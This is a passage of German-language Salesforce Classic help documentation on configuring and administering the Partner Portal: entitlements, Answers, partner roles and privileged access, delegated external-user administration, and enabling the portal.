Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für  $\mathbf{z}$ Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können mithilfe des Partnerportals Ihren Partnern den Zugriff auf Ansprüche, Serviceverträge oder Vertragsbelegposten ermöglichen.

Nachdem Sie die Anspruchsverwaltung eingerichtet und ein Partnerportal aktiviert haben, führen Sie die folgenden Schritte durch, um Anspruchsverwaltung zu Ihren Portalen hinzuzufügen.

- **1.** Aktualisieren Sie die duplizierten Partnerbenutzerprofile:
	- **a.** Erteilen Sie die Berechtigung "Lesen" für Ansprüche, Serviceverträge oder Vertragsbelegposten.
	- **b.** Optional können Sie auf den Profilen der [delegierten Partnerbenutzer-Administratoren](#page-1949-0) auch die Berechtigungen "Erstellen" und "Löschen" für Anspruchskontakte erteilen. Auf diese Weise können delegierte Administratoren für externe Benutzer Anspruchskontakte aktualisieren.
	- **c.** Stellen Sie sicher, dass die Sichtbarkeit der Registerkarte für die Registerkarten "Ansprüche" oder "Serviceverträge" auf "Standard: Ein" gesetzt ist. Vertragsbelegposten werden in Serviceverträgen angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

#### NUTZERBERECHTIGUNGEN

Einrichten und Aktualisieren des Partnerportals:

**•** "Anwendung anpassen"

Erstellen und Bearbeiten von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Verwalten von Portalbenutzern:

- **•** "Externe Benutzer verwalten"
- **2.** Klicken Sie unten auf der Detailseite für das Partnerportal auf **Profile bearbeiten** und aktivieren Sie das neue Profil.
- **3.** Passen Sie die Kundenvorgangsseitenlayouts an, um das Nachschlagefeld Anspruchsname hinzuzufügen. Dadurch können Partnerbenutzer Ansprüche zu Kundenvorgängen hinzufügen.

Tipp: Fügen Sie die folgenden Anspruchsprozessfelder nicht zu Kundenvorgangs-Seitenlayouts für Portalbenutzer hinzu, da Portalbenutzer nicht auf Informationen zu Ihren internen Supportprozessen zugreifen können sollten: Anspruchsprozess-Startzeit, Anspruchsprozess-Endzeit, Angehalten und Angehalten seit.

- **4.** Optional können Sie die Themenlisten zu Accounts und Kontakten so anpassen, dass Ansprüche hinzugefügt werden. Somit können delegierte Administratoren für externe Benutzer Kundenvorgänge erstellen, die automatisch den richtigen Ansprüchen zugeordnet werden.
- **5.** Fügen Sie die Registerkarten "Ansprüche" oder "Serviceverträge" zu den einzelnen Partnerportalen hinzu.
- **6.** Weisen Sie die duplizierten Profile Ihren Partnerportal-Benutzern zu:
- Wenn Sie einen neuen Partnerportalbenutzer erstellen möchten, klicken Sie auf der Kontakt-Detailseite auf **Externen Benutzer a. verwalten** und wählen Sie die Option **Partnerbenutzerbenutzer aktivieren**. Wenn Sie einen bestehenden Benutzer aktualisieren möchten, klicken Sie auf **Externen Benutzer verwalten** und wählen Sie die Option **Partnerbenutzer anzeigen**.
- **b.** Bei einem neuen Benutzer wählen Sie das geklonte Profil aus dem Dropdown-Menü **Profil** aus. Bei einem bestehenden Benutzer klicken Sie auf **Bearbeiten** und wählen Sie dann das Profil aus.
- **c.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

# Aktivieren von Antworten im Partnerportal

 $\boldsymbol{\mathcal{A}}$ Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Über das Partnerportal können Sie Ihren Partnern Zugriff auf eine Antworten-Community gewähren.

So aktivieren Sie Antworten im Portal:

**1.** Richten Sie das Partnerportal ein.

Beachten Sie beim Anpassen der Portalschriften und -farben, dass bei Antworten nur die folgenden Änderungen unterstützt werden:

- **•** Alle Registerkartenstile
- **•** Die folgenden Seitenstile:
	- **–** Seitenhintergrund
	- **–** Text
	- **–** Link
	- **–** Link-Hover
- **2.** Richten Sie Antworten ein und achten Sie dabei darauf, dass die Antworten-Community so konfiguriert ist, dass sie im Partnerportal angezeigt wird.
- **3.** Fügen Sie die Registerkarte "Antworten" zum Partnerportal hinzu.
- **4.** Erstellen Sie Partnerportal-Benutzer.
- **5.** Falls Sie möchten, dass die Partnerportal-Benutzer andere Sichtbarkeitseinstellungen für Kategoriegruppen aufweisen als der Accountinhaber, so ändern Sie die Sichtbarkeitseinstellungen für den Partnerportal-Benutzer.

Standardmäßig übernehmen Partnerportal-Benutzer die Kategorien, auf die sie zugreifen können, vom Accountinhaber. Wenn der Accountinhaber z. B. CEO ist und dessen Rolle vollständigen Zugriff auf alle Datenkategorien in der Kategoriegruppe hat, die den

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten und Aktualisieren des Partnerportals:

**•** "Anwendung anpassen"

Erstellen und Bearbeiten von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Erstellen einer Antworten-Community:

**•** "Anwendung anpassen"
Antworten zugeordnet ist, dann haben die Partnerportal-Benutzer ebenfalls Zugriff auf alle Kategorien in der Antworten-Community. In manchen Fällen möchten Sie unter Umständen einschränken, auf welche Kategorien ein Partnerportal-Benutzer zugreifen kann.

**6.** Wenn Ihre Organisation die Lizenz für das Ideen- und Antwortenportal besitzt, blenden Sie die Registerkarte "Berichte" im Partnerportal aus. Andernfalls erhalten Ihre Partnerportal-Benutzer die Meldung "Nicht ausreichende Berechtigungen", wenn sie auf die Registerkarte "Berichte" klicken.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

## Verwalten von Partnerbenutzern

NUTZERBERECHTIGUNGEN





Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Da Ihr Salesforce-Partnerportal über ähnliche Funktionen wie Salesforce verfügt, weist auch die Verwaltung der Partnerportal-Benutzer große Ähnlichkeit mit der Verwaltung der Salesforce-Benutzer auf.

Berücksichtigen Sie, wie die folgenden Elemente die Verwaltung von Partnerportal-Benutzern beeinflussen:

#### **Partnerportal-Profile**

Durch die Berechtigungen, die Sie Partnerportal-Benutzern zuweisen, wird festgelegt, welche Funktionen diese innerhalb des Partnerportals Ihrer Organisation ausführen können, beispielsweise ob die Benutzer Kundenvorgänge und benutzerdefinierte Objektdatensätze anzeigen, erstellen bzw. bearbeiten können. Wenn Sie ein Partnerportal aktivieren, wird das Profil Partnerbenutzer automatisch für Ihre Organisation erstellt. Das Profil Partnerbenutzer kann nicht bearbeitet werden.

Um Partnerbenutzern die Anmeldung bei einem Partnerportal zu ermöglichen, erstellen Sie für Ihre Partner vom Profil Partnerbenutzer duplizierte Profile. Vergewissern Sie sich bei jedem duplizierten Profil, dass die administrative Berechtigung "Nur API-Benutzer" nicht ausgewählt ist. Bei Auswahl dieser Berechtigung können sich Benutzer, die dem Profil zugeordnet sind, nicht beim Partnerportal

anmelden. Durch das Duplizieren dieser Profile oder das Erstellen von Berechtigungssätzen können Sie außerdem angeben, welche Aufgaben Portalbenutzer ausführen können.

#### **Partnerportal-Freigaberegeln**

Nach der Aktivierung Ihres Partnerportals werden folgende Gruppen und folgende Freigaberegelkategorie erstellt:



Mithilfe dieser Gruppen und der Freigaberegelkategorie können Sie problemlos Freigaberegeln erstellen, die allen Partnerportalbzw. Salesforce-Benutzern Zugriff auf bestimmte Daten gewähren. Sie können außerdem Freigaberegeln für Partnerportal-Benutzer und Salesforce-Benutzer erstellen, nicht jedoch für Partnerbenutzer, die anderen Partner-Accounts zugeordnet sind.

Wenn im Partnerportal Salesforce Knowledge aktiviert ist, können die Portalbenutzer je nach den Sichtbarkeitseinstellungen für die Kategoriegruppe Artikel anzeigen.

#### **Partnerportal-Rollenhierarchie**

Eine Rollenhierarchie für Portalbenutzer wird für einen Account und den zugehörigen Kontakt erstellt, wenn Sie den ersten Partnerportal-Benutzer für diesen Account aktivieren. Der Account wird der Rollenhierarchie unterhalb des Inhabers des Accounts hinzugefügt. Immer, wenn Sie einen Kontakt als Partnerportal-Benutzer erstellen, wird automatisch die betreffende Person in der Rollenhierarchie des Accountportals der Rolle "Benutzer" zugeordnet. Die Standardanzahl an Rollen für Portalaccounts ist drei. Sie können die Anzahl an Rollen verringern oder bis zu maximal drei Rollen hinzufügen. Partnerbenutzern kann eine der drei Rollen zugewiesen werden:

- **•** Leitender Angestellter
- **•** Vorgesetzte(r)
- **•** Benutzer

Die Rolle des leitenden Partnerbeauftragten befindet sich in der Rollenhierarchie direkt unterhalb der Rolle des Channel-Managers. Die Rolle des Partnermanagers befindet sich direkt unterhalb der Rolle des leitenden Partnerbeauftragten. Die Rolle des Partnerbenutzers befindet sich direkt unterhalb der Rolle des Partnermanagers. Bei jeder Rolle ist der Name des Partneraccount Bestandteil des Rollennamens. Wenn der Name des Partneraccount beispielsweise Acme lautet, tragen die drei Rollen die Bezeichnung leitender Acme-Partnerbeauftragter, Acme-Partnermanager und Acme-Partnerbenutzer. Wenn die Inhaberschaft eines Partneraccount auf einen anderen Channel-Manager übergeht, wird die Partnerbenutzerrolle an die entsprechende Stelle in der Rollenhierachie verschoben.

Anmerkung: Gehen Sie beim Management Ihrer Rollenhierarchie mit Bedacht vor. Partnerbenutzer auf einer bestimmten Rollenebene können grundsätzlich sämtliche Daten von Benutzern, die in der Hierarchie unter ihnen stehen, oder Daten, die für solche Benutzer freigegeben wurden, anzeigen und bearbeiten, und zwar unabhängig vom Freigabemodell Ihres Unternehmens. Verwenden Sie für das Management Ihrer Partnerrollen Verwaltungsberichte.

Accounts mit verschiedenen Portaltypen haben für jedes Portal eine separate Rollenhierarchie. Zu den Rollennamen gehört auch der Portaltyp, mit dem sie verknüpft sind. Wenn Account A beispielsweise sowohl über ein Partnerportal als auch über ein Kundenportal verfügt, werden Rollen für das Kundenportal "Account A Kundenbenutzer" und Rollen für das Partnerportal "Account A Partnerbenutzer" genannt.

Alle Benutzer in einer Partnerbenutzerrolle haben Lesezugriff auf alle Kontakte unter ihrem Partneraccount, selbst wenn das Kontaktfreigabemodell privat ist. Partnerbenutzer verfügen über Lese-/Schreibzugriff für Aufgaben, die mit einem beliebigen Objekt verknüpft sind, auf das sie zugreifen können. Sie verfügen zudem über Lesezugriff für Ereignisse, die mit einem beliebigen Objekt verknüpft sind, auf das sie zugreifen können. Partnerbenutzer haben den gleichen Zugriff auf Salesforce Knowledge-Artikel wie der Accountinhaber.

Um die Ihren Partnerportal-Benutzern zugewiesenen Rollen anzuzeigen, müssen Sie einen benutzerdefinierten Bericht erstellen, "Verwaltungsberichte" auswählen, "Benutzer" als Datentyp auswählen und Rolle zu Ihren Berichtsspalten hinzufügen.

#### **Löschen von Partnerportalrollen**

Wenn Sie Partnerportalrollen löschen, werden die Rollen umbenannt, um die Hierarchie aufrechtzuerhalten. Wenn beispielsweise die Rolle "Vorgesetzte(r)" aus einer aus den drei Rollen "Leitender Angestellter", "Vorgesetzte(r)" und "Benutzer" bestehenden Hierarchie gelöscht wird, wird die Rolle "Leitender Angestellter" in "Vorgesetzte(r)" umbenannt, die ID bleibt jedoch gleich. Wenn Sie eine Partnerportalrolle erstellen, wird die Hierarchie der neuen Portalrolle automatisch bestimmt und von unten nach oben erstellt.

Für eine bessere Leistung können Sie mehrere Rollen per Massenvorgang löschen. Wenn beispielsweise der Mehrzahl Ihrer Benutzer die Rolle "Benutzer" zugewiesen ist, können Sie die Rollen "Mitarbeiter" und "Manager" löschen. Weitere Informationen zum Löschen von Partnerrollen finden Sie im [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/).

#### **Privilegierter Benutzerzugriff**

Den Benutzern kann privilegierter Benutzerzugriff zugewiesen werden, um ihnen den Zugriff auf Daten zu ermöglichen, deren Inhaber Benutzer mit derselben Rolle oder mit Rollen unterhalb ihrer eigenen Rolle in der Hierarchie sind. Beispielsweise kann ein Partnermanager mit privilegiertem Benutzerzugriff die Daten sehen, deren Inhaber andere Benutzer in der Rolle "Partnermanager" oder "Partnerbenutzer" sind.

#### **Partnerportal-Benutzerlizenzen**

Partnerportal-Benutzer können nicht alle Funktionen durchführen, die ein Salesforce-Benutzer durchführen kann, da Partnerportal-Benutzer einem speziellen Benutzerlizenztyp zugewiesen sind.

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

## <span id="page-1947-0"></span>Zuweisen des Zugriffs für privilegierte Partnerbenutzer

Partnerbenutzern kann eine der drei Rollen zugewiesen werden: Leitender Partnerbeauftragter, Partnermanager oder Partnerbenutzer (Arbeiterrolle).



Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Informationen zum Aktivieren des Zugriffs für privilegierte Partnerbenutzer für Ihr Partnerportal finden Sie unter [Aktivieren von Zugriff](#page-1961-0) [für privilegierte Partnerbenutzer](#page-1961-0).

- **•** Um den Zugriff für privilegierte Partnerbenutzer zuzuweisen, rufen Sie die Kontaktdetailseite eines Partneraccounts auf, klicken Sie auf **Externen Benutzer verwalten** und wählen Sie die Option **Privilegierten Benutzerzugriff aktivieren**.
- **•** Um den Zugriff für privilegierte Partnerbenutzer zu entfernen, rufen Sie die Kontaktdetailseite eines Partneraccounts auf, klicken Sie auf **Externen Benutzer verwalten** und wählen Sie die Option **Privilegierten Benutzerzugriff deaktivieren**.

Beispiel: Beachten Sie folgende Richtlinien:

- **•** Privilegierte Partnerbenutzer können auf die Daten zugreifen, deren Inhaber andere Partnerbenutzer und privilegierte Partnerbenutzer mit derselben Rolle oder mit Rollen sind, die sich in der Portalaccount-Hierarchie unterhalb ihrer eigenen Rolle befinden. Dies gilt selbst dann, wenn die organisationsweite Standardeinstellung "Privat" lautet.
- **•** Der Zugriff für privilegierte Partnerbenutzer erstreckt sich nur auf Kundenvorgänge, Leads, benutzerdefinierte Objekte und Opportunities. Nehmen wir an, es liegen zwei privilegierte Partnerbenutzer mit der gleichen Rolle im selben Account vor: Benutzer A ist Inhaber einiger Opportunities und Benutzer B verfügt über eine manuelle Freigabe einer weiteren Opportunity. In diesem Fall kann Benutzer A auf alle Opportunities zugreifen, einschließlich jener, auf die Benutzer B zugreifen kann.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten oder vorübergehendes bzw. dauerhaftes Deaktivieren von Portalbenutzern:

**•** "Externe Benutzer verwalten"

Erstellen von Kontakten:

**•** "Erstellen" für Kontakte

Anzeigen von Kontakten:

**•** "Lesen" für Kontakte

SIEHE AUCH:

[Partnerportaleinstellungen](#page-1932-0)

## Aktivieren von Besprechungsanfragen durch Partnerbenutzer

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Nachdem Sie Ihr Partnerportal aktiviert und die Funktion zum Anfordern einer Besprechung eingerichtet haben, führen Sie die folgenden Schritte durch, um Ihren Partnerbenutzern das Anfordern von Besprechungen mit Kontakten, Leads und Personenaccounts zu ermöglichen:

- **1.** Aktualisieren Sie Ihre benutzerdefinierten Partnerbenutzerprofile:
	- **a.** Erteilen Sie die Benutzerberechtigungen "E-Mail senden" und "Ereignisse bearbeiten".
	- **b.** Überprüfen Sie, ob die Registerkartensichtbarkeit der Registerkarten Kontakte und Leads mit "Standard: Ein" festgelegt ist.
- **2.** Stellen Sie sicher, dass das benutzerdefinierte Partnerbenutzerprofil aktiv und Ihren Partnerbenutzern zugewiesen ist:

SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten und Aktualisieren des Partnerportals:

**•** "Anwendung anpassen"

Erstellen und Bearbeiten von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Einrichten der Funktion zum Anfordern einer Besprechung:

## Delegieren der Verwaltung an Partnerbenutzer

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können eine Untergruppe von Administratorrechten an externe Benutzer delegieren, die über die Partnerbenutzerlizenz verfügen. Delegierte Administratoren für externe Benutzer können folgende Aktionen für Benutzer (sowohl Kundenbenutzer als auch Partnerbenutzer) ausführen, die mit ihrem Account verknüpft sind:

- **•** Externe Benutzer erstellen
- **•** Externe Benutzer bearbeiten
- **•** Kennwörter für externe Benutzer zurücksetzen
- **•** Bestehende externe Benutzer deaktivieren

Anmerkung: Wenn ein delegierter Administrator für externe Benutzer einen Portalbenutzer vorübergehend deaktiviert, hat der Administrator nicht die Möglichkeit, den Portalbenutzer aus einem Team zu entfernen, in dem dieser Benutzer Mitglied ist.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von Partnerportal-Benutzern:

**•** "Externe Benutzer verwalten"

Erstellen, Bearbeiten und Löschen von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Sie müssen die ursprüngliche Benutzeroberfläche für die Profilverwaltung verwenden, um Administratorrechte für einen Partnerbenutzer zu delegieren. Wenn Sie die verbesserte Benutzeroberfläche für die Profilverwaltung verwenden, deaktivieren Sie diese vorübergehend in den Benutzeroberflächeneinstellungen, um diesen Vorgang abzuschließen.

Delegieren von Administratorrechten an einen Partnerbenutzer:

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein, wählen Sie dann **Profile** aus und klicken Sie auf ein benutzerdefiniertes Partnerprofil.

Sie können das Partnerbenutzerprofil nicht bearbeiten.

- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option **Delegierter externer Benutzeradministrator**.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie in der Themenliste "Delegierte externe Benutzerprofile" auf **Bearbeiten**.
- **6.** Wählen Sie die Profile externer Benutzer aus, die Benutzer mit diesem Profil verwalten können sollen. Delegierte Administratoren für externe Benutzer können externe Benutzer mit Kundenportal-, Partnerportal oder Communities-Profilen verwalten, solange sich die Benutzer mit dem Profil unter demselben Account befinden.
- **7.** Klicken Sie auf **Speichern**.

So ändern Sie, welche Profile ein delegierter Administrator für externe Benutzer bearbeiten kann:

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein, wählen Sie dann **Profile** aus und klicken Sie auf ein benutzerdefiniertes Partnerprofil.

Sie können das Partnerbenutzerprofil nicht bearbeiten.

- **2.** Klicken Sie in der Themenliste "Delegierte externe Benutzerprofile" auf **Bearbeiten**.
- **3.** Wählen Sie die Profile externer Benutzer aus, die Benutzer mit diesem Profil verwalten können sollen.
- **4.** Klicken Sie auf **Speichern**.

Delegierte Portalbenutzer-Administratoren können auf der Detailseite des Kontakts auf **Externe Benutzer verwalten** und dann auf **Partnerbenutzer anzeigen** klicken, um die Details des Partnerportalbenutzers anzuzeigen und zu bearbeiten:

- **•** Sie können auf **Bearbeiten** klicken, um die Details eines Partnerportal-Benutzers zu bearbeiten.
- **•** Sie können auf **Kennwort zurücksetzen** klicken, um das Kennwort des Partnerportal-Benutzers zurückzusetzen.
- **•** Sie können auf **Bearbeiten** klicken und das Kontrollkästchen Aktiv deaktivieren, um den Benutzer zu deaktivieren.

Anmerkung: Delegierte Partnerbenutzer-Administratoren können Portalbenutzer für sämtliche Accounts aktualisieren, in die sie übertragen werden.

## Tipps zur Einrichtung der delegierten Portalbenutzer-Verwaltung

Berücksichtigen Sie Folgendes beim Einrichten der delegierten Portalbenutzer-Verwaltung:

- **•** Gehen Sie beim Profil von Benutzern, denen Sie die Berechtigung zur delegierten Portalverwaltung gewähren, wie folgt vor:
	- **–** Fügen Sie die Berechtigungen "Erstellen" und "Bearbeiten" für Kontakte hinzu, damit delegierte Portaladministratoren Kontakte erstellen und aktualisieren können, die mit ihrem Account verknüpft sind.
	- **–** Setzen Sie die Registerkarteneinstellung für "Accounts" und "Kontakte" auf "Standard: Ein", damit delegierte Portaladministratoren die Registerkarten "Accounts" und "Kontakte" anzeigen und zu ihren Accounts gehörende Kontakte problemlos verwalten können.
- **•** [Fügen Sie die Registerkarten "Accounts" und "Kontakte" zu Ihrem Portal hinzu.](#page-1929-0)
- **•** Legen Sie die Feldebenensicherheit und die Seitenlayouts so fest, dass delegierte Portalbenutzer-Administratoren nur auf die von Ihnen angegebenen Account-, Kontakt- und Kundenvorgangs-Felder zugreifen können.

<span id="page-1950-0"></span>SIEHE AUCH: [Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

## Aktivieren des Partnerportals

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für  $\mathbb{Z}$ Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Aktivieren des Partnerportals:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren des Partnerportals:

**3.** Aktivieren Sie das Kontrollkästchen Partnerportal aktivieren.

#### **4.** Klicken Sie auf **Speichern**.

Anmerkung: Sobald Sie das Partnerportal aktiviert haben, kann es nicht mehr deaktiviert werden. Sie können jedoch verhindern, dass sich Benutzer bei Ihrem Partnerportal anmelden. Weitere Informationen finden Sie unter [Partnerportalkonfiguration](#page-1952-0) auf Seite 1947.

Nachdem Sie das Partnerportal für Ihre Organisation aktiviert haben, können Sie [ein oder mehrere Partnerportale erstellen,](#page-1921-0) um den verschiedenen Geschäftsanforderungen Ihrer Kunden gerecht zu werden.

Anmerkung: Sie können in Ihrer Organisation maximal fünf Partnerportale erstellen. Eine Erhöhung dieser Anzahl muss vom Produktmanager genehmigt werden und erfordert detaillierte Anwendungsfälle.

Wenn Sie das Partnerportal aktivieren, werden folgende Elemente automatisch zu Ihrer Organisation hinzugefügt:

#### **Partnerbenutzer-Profil**

Sie können Partnerportal-Benutzer allen duplizierten Profilen dieses Profils zuordnen. Vergewissern Sie sich bei jedem duplizierten Profil, dass die administrative Berechtigung "Nur API-Benutzer" nicht ausgewählt ist. Bei Auswahl dieser Berechtigung können sich Benutzer, die dem Profil zugeordnet sind, nicht beim Partnerportal anmelden.

